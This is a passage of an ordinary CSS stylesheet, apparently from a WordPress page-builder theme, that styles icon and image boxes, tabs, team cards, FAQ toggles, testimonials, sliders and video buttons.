  box-shadow: none;
  background-color: transparent;
}
.custom-icon-box-08 .description {
  line-height: 2.14;
  display: -ms-flexbox;
  display: flex;
}
.custom-icon-box-08 .description .des-left {
  padding-right: 52px;
}
.custom-icon-box-08 .description .des-fw {
  font-weight: 500;
}
.custom-icon-box-08.custom-pd .description .des-left {
  padding-right: 35px;
}

@media (min-width: 768px) {
  .custom-icon-box-03.gel-icon-box {
    position: relative;
  }
  .custom-icon-box-03.gel-icon-box:before {
    content: "";
    position: absolute;
    right: 0;
    height: 100px;
    width: 1px;
    background-color: #fff;
    opacity: 0.4;
  }
  .custom-icon-box-03.gel-icon-box.not-border:before {
    content: none;
  }
}
@media (min-width: 1200px) {
  .custom-icon-box-02 {
    padding: 41px 37px 32px;
  }

  .custom-icon-box-01.custom-padding {
    padding: 20px 37px 26px 52px;
  }
  .custom-icon-box-01.space-description {
    padding: 43px 42px 50px;
  }
  .custom-icon-box-01.space {
    padding: 17px 45px 32px;
  }

  .custom-icon-box-05.gel-icon-box {
    padding: 32px 54px;
  }
}
.gel-image-box {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 30px;
}
.gel-image-box:hover {
  cursor: pointer;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.06);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.06);
  background-color: #fff;
  border-radius: 5px;
}
.gel-image-box .title {
  line-height: 2;
  font-size: 16px;
  margin: 0;
}
.gel-image-box .description {
  margin-top: 9px;
}
.gel-image-box.no-box-shadow:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
}
.gel-image-box.no-padding {
  padding: 0;
}
.gel-image-box.border-img .image {
  -webkit-box-shadow: 0 0 0 4px #0ec6d5;
  box-shadow: 0 0 0 4px #0ec6d5;
}
.gel-image-box.border-img:hover .image, .gel-image-box.border-img:hover .image:after {
  -webkit-box-shadow: 0 0 0 2px #0ec6d5;
  box-shadow: 0 0 0 2px #0ec6d5;
}

@media (min-width: 481px) {
  .gel-image-box.gel-image-box-style-04 .title, .gel-image-box.gel-image-box-style-05 .title {
    margin-top: -8px !important;
  }
}
.gel-image-box-style-01 .image,
.gel-image-box-style-02 .image,
.gel-image-box-style-03 .image {
  margin-bottom: 22px;
}

.gel-image-box-style-04 .image {
  margin-right: 18px;
}

.gel-image-box-style-05 .image {
  margin-left: 25px;
}

.gel-image-box-style-04 .description,
.gel-image-box-style-05 .description {
  margin-top: 6px;
}

.gel-image-box-style-06 .image {
  margin-right: 15px;
}

.gel-image-box-style-07 .image {
  margin-left: 15px;
}

.gel-image-box-style-06 .top-box .image,
.gel-image-box-style-07 .top-box .image {
  margin-bottom: 22px;
}

.gel-image-box-style-06 .description,
.gel-image-box-style-07 .description {
  margin-top: 0;
}

.custom-image-box-01.gel-image-box {
  padding: 34px 37px 26px 34px;
}
.custom-image-box-01.gel-image-box-style-04 .image {
  margin-right: 25px;
}
.custom-image-box-01.gel-image-box-style-05 .image {
  margin-left: 25px;
}
.custom-image-box-01 .title {
  line-height: 1.6;
  font-size: 20px;
}
.custom-image-box-01 .description {
  margin-top: 1px;
}
.custom-image-box-01.gel-image-box-style-01 .image, .custom-image-box-01.gel-image-box-style-02 .image, .custom-image-box-01.gel-image-box-style-03 .image {
  margin-bottom: 31px;
}
.custom-image-box-01.custom-bg-light {
  padding: 30px;
  background-color: #fff;
}
.custom-image-box-01.space {
  background-color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  border-radius: 5px;
}
.custom-image-box-01.space .description {
  margin-top: 10px;
}
.custom-image-box-01.space.gel-image-box-style-01 .image, .custom-image-box-01.space.gel-image-box-style-02 .image, .custom-image-box-01.space.gel-image-box-style-03 .image {
  margin-bottom: 28px;
}
.custom-image-box-01.space:hover {
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-image-box-01.space-description {
  background-color: #fff;
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-image-box-01.space-description .description {
  margin-top: 10px;
}
.custom-image-box-01.space-description.gel-image-box-style-04 .image {
  margin-right: 30px;
}
.custom-image-box-01.space-description.gel-image-box-style-05 .image {
  margin-left: 30px;
}

@media (min-width: 481px) {
  .custom-image-box-01.gel-image-box-style-04 .title, .custom-image-box-01.gel-image-box-style-05 .title {
    margin-top: -6px !important;
  }
}
.custom-image-box-02:hover {
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-image-box-02 .title {
  font-size: 18px;
  line-height: 1.78;
}
.custom-image-box-02 .description {
  margin-top: 8px;
}
.custom-image-box-02.gel-image-box-style-01 .image, .custom-image-box-02.gel-image-box-style-02 .image, .custom-image-box-02.gel-image-box-style-03 .image {
  margin-bottom: 27px;
}
.custom-image-box-02.space.gel-image-box-style-01 .image, .custom-image-box-02.space.gel-image-box-style-02 .image, .custom-image-box-02.space.gel-image-box-style-03 .image {
  margin-bottom: 30px;
}
.custom-image-box-02.space .description {
  margin-top: 7px;
}
.custom-image-box-02.custom-bg-light {
  background-color: #fff;
  -webkit-box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
  box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
}

.custom-image-box-03 .title {
  color: #fff;
}

@media (min-width: 481px) {
  .custom-image-box-02.gel-image-box-style-04 .title, .custom-image-box-02.gel-image-box-style-05 .title {
    margin-top: -7px !important;
  }
}
.custom-image-box-04.gel-image-box {
  padding: 24px 20px;
}
.custom-image-box-04.gel-image-box .title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  line-height: 1.79;
}
.custom-image-box-04.gel-image-box .description {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.56;
  letter-spacing: 0.23px;
  margin-top: 0;
}
.custom-image-box-04.gel-image-box-style-04 .image {
  margin-right: 15px;
}
.custom-image-box-04.gel-image-box-style-05 .image {
  margin-left: 15px;
}

@media (min-width: 481px) {
  .custom-image-box-04.gel-image-box-style-04 .title, .custom-image-box-04.gel-image-box-style-05 .title {
    margin-top: -6px !important;
  }
}
.custom-image-box-05 .title {
  line-height: 1.38;
}
.custom-image-box-05.gel-image-box-style-01 .title, .custom-image-box-05.gel-image-box-style-02 .title, .custom-image-box-05.gel-image-box-style-03 .title {
  max-width: 120px;
}
.custom-image-box-05.gel-image-box-style-01 .title {
  margin-right: auto;
}
.custom-image-box-05.gel-image-box-style-02 .title {
  margin-right: auto;
  margin-left: auto;
}
.custom-image-box-05.gel-image-box-style-03 .title {
  margin-left: auto;
}

@media (min-width: 481px) {
  .custom-image-box-05.gel-image-box-style-04 .title, .custom-image-box-05.gel-image-box-style-05 .title {
    margin-top: -3px !important;
  }
}
.custom-image-box-06 {
  background-color: #fff;
  -webkit-box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
  box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
}
.custom-image-box-06.gel-image-box {
  padding-bottom: 25px;
}
.custom-image-box-06:hover {
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-image-box-06 .title {
  line-height: 1.88;
}
.custom-image-box-06.gel-image-box-style-01 .image, .custom-image-box-06.gel-image-box-style-02 .image, .custom-image-box-06.gel-image-box-style-03 .image {
  margin-bottom: 9px;
}

@media (min-width: 481px) {
  .custom-image-box-06.gel-image-box-style-04 .title, .custom-image-box-06.gel-image-box-style-05 .title {
    margin-top: -7px !important;
  }
}
.custom-image-box-07 {
  padding: 0;
}
.custom-image-box-07:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.custom-image-box-07 .title {
  font-size: 18px;
  line-height: 1.78;
}
.custom-image-box-07.gel-image-box-style-01 .image, .custom-image-box-07.gel-image-box-style-02 .image, .custom-image-box-07.gel-image-box-style-03 .image {
  margin-bottom: 10px;
}
.custom-image-box-07 .description {
  margin-top: 4px;
}

@media (min-width: 481px) {
  .custom-image-box-07.gel-image-box-style-04 .title, .custom-image-box-07.gel-image-box-style-05 .title {
    margin-top: -7px !important;
  }
}
.custom-image-box-08 {
  padding: 0;
}
.custom-image-box-08:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
}
.custom-image-box-08 .description {
  line-height: 2.14;
  display: -ms-flexbox;
  display: flex;
}
.custom-image-box-08 .description .des-left {
  padding-right: 52px;
}
.custom-image-box-08 .description .des-fw {
  font-weight: 500;
}
.custom-image-box-08.custom-pd .description .des-left {
  padding-right: 35px;
}

.custom-image-box-09.gel-image-box {
  padding: 20px;
  border-radius: 5px;
}
.custom-image-box-09.gel-image-box:hover .title {
  color: inherit;
}
.custom-image-box-09 .title {
  font-size: 14px;
  line-height: 1.8;
  text-transform: uppercase;
}
.custom-image-box-09 .description {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.56;
  letter-spacing: 0.23px;
}
.custom-image-box-09.gel-image-box-style-04 .description, .custom-image-box-09.gel-image-box-style-05 .description {
  margin-top: 0;
}

@media (min-width: 481px) {
  .custom-image-box-09.gel-image-box-style-04 .title, .custom-image-box-09.gel-image-box-style-05 .title {
    margin-top: -6px !important;
  }
}
.custom-image-box-10 {
  background-color: #fff;
  border-radius: 10px;
}
.custom-image-box-10 .title {
  font-size: 20px;
}
.custom-image-box-10 .description {
  font-size: 15px;
}
.custom-image-box-10 .gel-image-box-style-04 .image {
  margin-right: 35px;
}
.custom-image-box-10 .gel-image-box-style-05 .image {
  margin-left: 35px;
}
.custom-image-box-10.gel-image-box-style-04 .description, .custom-image-box-10.gel-image-box-style-05 .description {
  margin-top: 3px;
}
.custom-image-box-10.gel-image-box-style-06 .top-box .image, .custom-image-box-10.gel-image-box-style-07 .top-box .image {
  margin-bottom: 0;
}
.custom-image-box-10.gel-image-box-style-06 .title, .custom-image-box-10.gel-image-box-style-07 .title {
  line-height: 1.6;
  max-width: 130px;
}
.custom-image-box-10.gel-image-box-style-06 .description, .custom-image-box-10.gel-image-box-style-07 .description {
  margin-top: 11px;
}

@media (min-width: 481px) {
  .custom-image-box-10.gel-image-box-style-04 .title, .custom-image-box-10.gel-image-box-style-05 .title {
    margin-top: -10px !important;
  }
}
.custom-image-box-11.gel-image-box {
  padding: 0;
}
.custom-image-box-11 .title {
  font-size: 20px;
  line-height: 1.2;
}
.custom-image-box-11 .description {
  font-size: 15px;
}
.custom-image-box-11 .gel-image-box-style-04 .image {
  margin-right: 24px;
}
.custom-image-box-11 .gel-image-box-style-05 .image {
  margin-left: 24px;
}
.custom-image-box-11.gel-image-box-style-04 .description, .custom-image-box-11.gel-image-box-style-05 .description {
  margin-top: 10px;
}
.custom-image-box-11:hover {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (min-width: 481px) {
  .custom-image-box-11.gel-image-box-style-04 .title, .custom-image-box-11.gel-image-box-style-05 .title {
    margin-top: -2px !important;
  }
}
@media (min-width: 768px) {
  .custom-image-box-03.gel-image-box {
    position: relative;
  }
  .custom-image-box-03.gel-image-box:before {
    content: "";
    position: absolute;
    right: 0;
    height: 100px;
    width: 1px;
    background-color: #fff;
    opacity: 0.4;
  }
  .custom-image-box-03.gel-image-box.not-border:before {
    content: none;
  }

  .custom-image-box-11 .content-box {
    max-width: 300px;
  }
}
@media (min-width: 1200px) {
  .custom-image-box-02 {
    padding: 41px 37px 32px;
  }

  .custom-image-box-01.custom-padding {
    padding: 20px 37px 26px 52px;
  }
  .custom-image-box-01.space-description {
    padding: 43px 42px 50px;
  }
  .custom-image-box-01.space {
    padding: 17px 45px 32px;
  }

  .custom-image-box-05.gel-image-box {
    padding: 32px 54px;
  }

  .custom-image-box-10.gel-image-box-pd-40 {
    padding: 40px;
  }
}
@media (max-width: 480px) {
  .custom-image-box-01.gel-image-box,
.custom-image-box-10.gel-image-box,
.custom-image-box-11.gel-image-box {
    padding: 15px;
    display: block;
  }
  .custom-image-box-01.gel-image-box .image,
.custom-image-box-10.gel-image-box .image,
.custom-image-box-11.gel-image-box .image {
    margin-bottom: 10px;
    margin-right: 0;
  }

  .custom-image-box-09.gel-image-box-style-04, .custom-image-box-09.gel-image-box-style-05 {
    -ms-flex-pack: center;
    justify-content: center;
  }
  .custom-image-box-09.gel-image-box-style-04 .content-box, .custom-image-box-09.gel-image-box-style-05 .content-box {
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
  }
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-title > a {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 2;
  padding: 12px 37px;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a:hover {
  cursor: pointer;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a {
  background-color: transparent;
  border-color: transparent;
  color: rgba(37, 37, 37, 0.4);
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-panel-title > a {
  letter-spacing: 0.81px;
  padding: 7px 40px;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-panel-body {
  overflow: unset;
  padding-left: 0;
  padding-right: 0;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab.vc_active > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.15);
  box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.15);
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a {
  background-color: #f8f8f8;
  border-color: #f8f8f8;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-panel-body {
  padding-left: 0;
  padding-right: 0;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-panel-title > a {
  font-size: 14px;
  letter-spacing: 0.88px;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab > a {
  background-color: transparent;
  color: rgba(37, 37, 37, 0.4);
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab > a .vc_tta-title-text:before {
  content: "";
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  position: absolute;
  transition: width 0.3s;
  background-color: #0ec6d5;
}
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab.vc_active > a .vc_tta-title-text:before,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab > a:hover .vc_tta-title-text:before {
  width: 100%;
}

@media (max-width: 991px) and (min-width: 768px) {
  .wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-panel-title > a {
    padding: 7px 20px;
  }
}
@media (min-width: 768px) {
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a,
.wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-title > a {
    padding: 12px 20px;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-01 .vc_tta-panels {
    background-color: #f8f8f8;
    border-color: #f8f8f8;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-01 .vc_tta-panel-body {
    border: none;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-01 .vc_tta-panels:before {
    content: "";
    position: absolute;
    height: 100%;
    top: 0;
    width: 100vw;
    left: 50%;
    margin-left: -50vw;
    background-color: #f8f8f8;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-02 .vc_tta-panels {
    background-color: transparent;
    border-color: transparent;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-03 .vc_tta-panels {
    background-color: transparent;
    border-color: transparent;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-03.vc_tta-tabs .vc_tta-tab > a,
.wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-03.vc_tta-tabs .vc_tta-panel-title > a {
    border: 0;
    padding: 0;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-03.vc_tta-tabs .vc_tta-title-text {
    padding-bottom: 5px;
    display: block;
  }
  .wpb-js-composer.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general.custom-tab-03 .vc_tta-tab {
    margin: 40px;
  }
}
.gel-our-team-name {
  margin-top: 21px !important;
}

.gel-our-team-job {
  margin-top: 10px;
}

.gel-our-team-social {
  margin-left: 2.5px;
  margin-right: 2.5px;
  display: inline-block;
  width: 33px;
  height: 33px;
  background-color: #fff;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.gel-our-team-social:hover {
  -webkit-transition-delay: unset !important;
  transition-delay: unset !important;
  color: #fff;
}

.gel-our-team-style-02 .gel-our-team-avatar {
  overflow: hidden;
  position: relative;
  display: inline-block;
  border-radius: 5px;
}
.gel-our-team-style-02 .gel-our-team-avatar:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  opacity: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#333));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #333);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #333);
  -webkit-transition: opacity 0.4s 0.1s ease-out;
  transition: opacity 0.4s 0.1s ease-out;
}
.gel-our-team-style-02 .gel-our-team-socials {
  position: absolute;
  width: 100%;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(1) {
  -webkit-transition-delay: 0.0666666667s;
  transition-delay: 0.0666666667s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(2) {
  -webkit-transition-delay: 0.1333333333s;
  transition-delay: 0.1333333333s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(3) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(4) {
  -webkit-transition-delay: 0.2666666667s;
  transition-delay: 0.2666666667s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(5) {
  -webkit-transition-delay: 0.3333333333s;
  transition-delay: 0.3333333333s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(6) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(7) {
  -webkit-transition-delay: 0.4666666667s;
  transition-delay: 0.4666666667s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(8) {
  -webkit-transition-delay: 0.5333333333s;
  transition-delay: 0.5333333333s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(9) {
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.gel-our-team-style-02 .gel-our-team-social:nth-child(10) {
  -webkit-transition-delay: 0.6666666667s;
  transition-delay: 0.6666666667s;
}
.gel-our-team-style-02 .gel-our-team-social {
  -webkit-transition: all 0.4s 0.1s ease-out;
  transition: all 0.4s 0.1s ease-out;
  opacity: 0;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  visibility: hidden;
}
.gel-our-team-style-02:hover .gel-our-team-avatar:before {
  opacity: 1;
}
.gel-our-team-style-02:hover .gel-our-team-social {
  -webkit-transform: translateY(-58px);
  transform: translateY(-58px);
  visibility: visible;
  opacity: 1;
}

.gel-our-team-style-01 .gel-our-team-social {
  margin-top: 15px;
}

.vc_toggle_title {
  font-size: 22px;
  line-height: 1.55;
}

.vc_toggle_content {
  margin-top: 13px;
  margin-bottom: 5px;
}
.vc_toggle_content p {
  line-height: 2.14;
  margin-bottom: 0;
}
.vc_toggle_content p + p {
  margin-top: 10px;
}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title {
  padding-left: 45px;
}

.custom-faq-01.vc_toggle.vc_toggle {
  border-bottom: 1px solid;
  margin: 0;
  padding-top: 23px;
  padding-bottom: 25px;
}
.custom-faq-02.vc_toggle.vc_toggle {
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  margin-bottom: 30px;
}
.custom-faq-02.vc_toggle.vc_toggle.vc_toggle_active {
  -webkit-box-shadow: 0 18px 40px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 18px 40px 0 rgba(51, 51, 51, 0.1);
}
.custom-faq-02.vc_toggle.vc_toggle.vc_toggle_active h4 {
  color: #fff;
}
.custom-faq-02.vc_toggle.vc_toggle .vc_toggle_title {
  background-color: #fff;
  padding: 13px 30px;
}
.custom-faq-02.vc_toggle.vc_toggle .vc_toggle_title h4 {
  font-size: 16px;
  line-height: 2.13;
  margin-bottom: 0;
}
.custom-faq-02.vc_toggle.vc_toggle .vc_toggle_content {
  margin: 0;
  padding: 22px 40px 30px 30px;
}
.custom-faq-02.vc_toggle.vc_toggle .vc_toggle_content p {
  font-size: 13px;
  line-height: 2;
  margin-bottom: 0;
}
.custom-faq-02.vc_toggle.vc_toggle:not(.vc_toggle_text_only):not(.vc_toggle_arrow) .vc_toggle_icon {
  margin-left: 30px;
}
.custom-faq-02.vc_toggle.vc_toggle:not(.vc_toggle_text_only):not(.vc_toggle_arrow) .vc_toggle_title {
  padding-left: 75px;
}
.custom-faq-02.vc_toggle.vc_toggle.vc_toggle_arrow .vc_toggle_title {
  border-radius: 5px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.custom-faq-02.vc_toggle.vc_toggle.vc_toggle_arrow.vc_toggle_active {
  border-radius: 5px;
}
.custom-faq-02.vc_toggle.vc_toggle.vc_toggle_arrow.vc_toggle_active .vc_toggle_title {
  border-radius: 5px 5px 0 0;
}
.custom-faq-02.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:after,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:after,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:before,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:before {
  border-color: #fff;
}
.custom-faq-02.vc_toggle.vc_toggle.custom-hover.vc_toggle_active h4 {
  color: #fff;
}

.testimonial-style-04 .gel-testimonial-bio {
  font-size: 18px;
  line-height: 2em;
}
.testimonial-style-04 .author-avatar {
  padding-right: 20px;
}
.testimonial-style-04 .gel-testimonial-name {
  font-size: 17px;
  font-weight: 600;
}
.testimonial-style-04 .author-attr {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column;
  flex-flow: column;
}
.testimonial-style-04 .gel-testimonial-job {
  margin-top: 10px;
}
.testimonial-style-04 .testi-quote {
  padding-bottom: 34px;
}

.testimonial-style-02 .gel-testimonial-bio {
  font-size: 15px;
  line-height: 2em;
}
.testimonial-style-02 .gel-testimonial-bio.content-quote:after, .testimonial-style-02 .gel-testimonial-bio.content-quote:before {
  display: block;
  margin-left: auto;
  margin-right: auto;
  position: unset;
}
.testimonial-style-02 .gel-testimonial-bio:after {
  content: "";
  width: 40px;
  height: 2px;
  margin-top: 20px;
}
.testimonial-style-02 .gel-testimonial-bio:before {
  font-size: 26px;
  position: unset;
  margin-bottom: 16px;
  padding-right: 0;
}
.testimonial-style-02 .gel-testimonial-name {
  font-size: 16px;
}
.testimonial-style-02 span.gel-testimonial-job {
  margin-top: 2px;
  margin-left: 0;
}
.testimonial-style-02 .testi-quote {
  padding-bottom: 26.5px;
}
.testimonial-style-02 .author-avatar {
  margin-bottom: 10px;
}

.testimonial-style-05 .gel-testimonial-bio {
  font-size: 15px;
  line-height: 1.73em;
}
.testimonial-style-05 .author-avatar {
  padding-bottom: 17px;
}
.testimonial-style-05 h4.gel-testimonial-name {
  display: block;
  font-size: 16px;
  font-weight: 700;
}
.testimonial-style-05 .gel-testimonial-job {
  font-size: 14px;
  line-height: 2.29em;
}
.testimonial-style-05 .testimonial-content {
  padding-bottom: 48px;
}

div.custom-testimonial .author-avatar {
  padding-right: 12.5px;
}
div.custom-testimonial .gel-testimonial-bio {
  font-size: 15px;
  line-height: 1.73em;
}
div.custom-testimonial .gel-testimonial-name {
  font-size: 16px;
  font-weight: 700;
}
div.custom-testimonial .gel-testimonial-job {
  margin-top: 3px;
}
div.custom-testimonial .testi-quote {
  padding-bottom: 38px;
}

.testimonial-border {
  border: 1px solid;
  background-color: #fff;
  border-radius: 5px;
}

.testimonial-box-shadow {
  background-color: #fff;
  box-shadow: 0 0 20px 0 rgba(51, 51, 51, 0.1);
  border-radius: 5px;
}

.slick-pd-left-right-0 .slick-slide > div {
  padding-right: 0;
  padding-left: 0;
}

.custom-slider-pd .slick-slide > div {
  padding-bottom: 35px;
  padding-top: 0;
}
.custom-slider-pd .slick-arrow {
  margin-top: -18px;
}

.custom-arrow-top-40 .slick-arrow {
  top: 40%;
}

.custom-slider-03 div.slick-arrow {
  width: 38px;
  height: 38px;
  line-height: 38px;
}
.custom-slider-03 div.slick-arrow i {
  font-size: 14px;
}
.custom-slider-03 .slick-dots li,
.custom-slider-03 .slick-dots li:hover,
.custom-slider-03 .slick-dots li:active,
.custom-slider-03 .slick-dots li.slick-active {
  color: #fff;
}
.custom-slider-03 .slick-slide > div {
  padding: 0;
}

.custom-slider-top-40 .slick-arrow {
  top: 40%;
}

@media (max-width: 1199px) {
  .lg-arrow-hide .slick-arrow {
    display: none !important;
  }

  .custom-slider-03 .slick-arrows + .slick-dots {
    position: absolute;
    bottom: 30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@media (min-width: 1200px) {
  .custom-slider-arrow-01 .slick-arrow.slick-prev {
    left: 41px;
  }
  .custom-slider-arrow-01 .slick-arrow.slick-next {
    right: 41px;
  }

  .custom-slider-02 {
    height: 100%;
    top: 0;
    width: 55vw;
  }
  .custom-slider-02 .slick-list {
    padding: 0 24.3% 0 0 !important;
  }
  .custom-slider-02 .slick-active ~ * {
    opacity: 0.3;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }

  .custom-slider-03 .slick-arrows {
    position: absolute;
    -webkit-transform: translate(-50%);
    transform: translate(-50%);
    top: 50%;
    left: 50%;
    margin-top: 200px;
    padding-right: 83px;
  }
  .custom-slider-03 div.slick-arrow {
    position: static;
    left: 0;
    -webkit-transform: none;
    transform: none;
  }
  .custom-slider-03 div.slick-arrow.slick-prev {
    margin-right: 10px;
  }
  .custom-slider-03 .slick-arrows + .slick-dots {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    padding-right: 835px;
    top: 50%;
    margin-top: 260px !important;
  }
}
@media (min-width: 577px) {
  .custom-slider-01 .slick-arrows .slick-arrow {
    bottom: 42px;
    transform: unset;
    top: unset;
  }
  .custom-slider-01 .slick-arrows .slick-arrow.slick-next {
    right: 69px;
  }
  .custom-slider-01 .slick-arrows .slick-arrow.slick-prev {
    right: 131px;
    left: unset;
  }
  .custom-slider-01 .slick-dots {
    margin-top: 5px !important;
    margin-bottom: 7px;
  }
  .custom-slider-01 .slick-dots ul {
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 4px;
  }
}
.gel-video-md .view-video {
  height: 78px;
  width: 78px;
}

.gel-video-classic .view-video {
  position: relative;
}
.gel-video-classic .view-video:after, .gel-video-classic .view-video:before {
  -webkit-animation: video-box-shadow 1600ms ease-in-out 0ms;
  animation: video-box-shadow 1600ms ease-in-out 0ms;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  width: 100%;
  height: 100%;
  content: "";
  top: 0;
  position: absolute;
  border-radius: 50%;
